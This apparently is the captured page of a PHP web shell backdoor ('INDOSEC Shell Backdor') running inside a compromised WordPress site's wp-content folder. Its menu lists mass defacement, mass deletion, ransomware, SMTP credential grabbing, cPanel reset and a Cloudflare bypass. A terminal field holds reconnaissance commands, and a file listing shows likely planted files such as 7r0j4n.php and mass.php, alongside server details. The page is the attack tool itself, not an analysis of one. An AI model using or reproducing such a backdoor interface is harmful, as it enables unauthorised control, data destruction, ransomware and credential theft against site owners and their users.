 { INDOSEC }
Shell Backdor
Home Upload Buat File Buat Folder Mass Deface Mass Delete Jumping Config Adminer Symlink
Auto Reset Cpanel Ransomware SMTP Grabber Bypass Cloud Flare About Us keluar
>_Terminal :
id | uname -a | whoami | heked
Informasi :
PHP : 7.4.33.2
IP Server : 10.95.44.134
HDD Total : 24.61 TB
Free : 0 B [24.61 TB]
Doamin Web :
MySQL : OFF
CURL : ON
Sistem Operasi : Linux wordpress
5.10.162+ #1 SMP Fri Jan
27 10:11:23 UTC 2023
x86_64
Path : /www/wp-content/ [ drwxr-xr-x ]
File/Folder Size Permission Action
mu-plugins -- drwxr-xr-x
plugins -- drwxr-xr-x
themes -- drwxr-xr-x
updraft -- drwxr-xr-x
upgrade -- drwxrwxrwx
uploads -- drwxr-xr-x
.htaccess 0.911 KB -r--r--r--
7r0j4n.php 35.305 KB -rw-r--r--
checkbox.php 1.304 KB -rw-r--r--
db-error.php 2.488 KB -rw-r--r--
htaccess.th 0.896 KB -rw-r--r--
index.php 62.619 KB -rw-r--r--
mass.php 67.96 KB -rw-r--r--
x.php 16.072 KB -rw-r--r--